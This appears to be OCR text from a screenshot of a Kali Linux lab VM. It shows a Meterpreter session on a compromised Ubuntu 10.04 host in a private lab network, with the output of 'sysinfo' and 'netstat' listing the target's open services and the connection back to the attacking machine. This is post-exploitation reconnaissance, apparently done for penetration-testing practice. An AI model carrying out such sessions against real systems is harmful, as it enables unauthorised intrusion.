 Kali-Linux-2020.2a-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
kali@kali: ~ 07:03 AM 65%
kali@kali: ~
File Actions Edit View Help
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter >
meterpreter > sysinfo
sysinfo
Computer : 192.168.56.102
OS : Ubuntu 10.04 (Linux 2.6.32-25-generic-pae)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > netstat
netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 127.0.0.1:8008 0.0.0.0:* LISTEN 0 0
tcp 127.0.0.1:3306 0.0.0.0:* LISTEN 103 0
tcp 127.0.0.1:3307 0.0.0.0:* LISTEN 103 0
tcp 0.0.0.0:139 0.0.0.0:* LISTEN 0 0
tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0
tcp 0.0.0.0:22 0.0.0.0:* LISTEN 0 0
tcp 127.0.0.1:25 0.0.0.0:* LISTEN 0 0
tcp 127.0.0.1:5433 0.0.0.0:* LISTEN 106 0
tcp 0.0.0.0:443 0.0.0.0:* LISTEN 0 0
tcp 0.0.0.0:445 0.0.0.0:*
LISTEN 0 0
tcp 192.168.56.102:45613 192.168.56.101:28506 ESTABLISHED 33 0
tcp 192.168.56.102:80 192.168.56.101:53030 CLOSE_WAIT 33 0
tcp ::ffff:127.0.0.1:8005 :::* LISTEN 0 0
tcp :::5001 :::* LISTEN 0 0
tcp :::143 :::* LISTEN 0 0
tcp :::8080 :::* LISTEN 0 0
tcp :::8081 :::* LISTEN 0 0
tcp :::22 :::* LISTEN 0 0
tcp ::1:5433 :::* LISTEN 106 0
udp 192.168.56.102:137 0.0.0.0:* 0 0
udp 0.0.0.0:137 0.0.0.0:* 0 0
udp 192.168.56.102:138 0.0.0.0:* 0 0
udp 0.0.0.0:138 0.0.0.0:* 0 0
udp 0.0.0.0:68 0.0.0.0:* 0 0
udp ::1:43263 ::1:43263 ESTABLISHED 106 0
meterpreter >
meterpreter >
Right Ctrl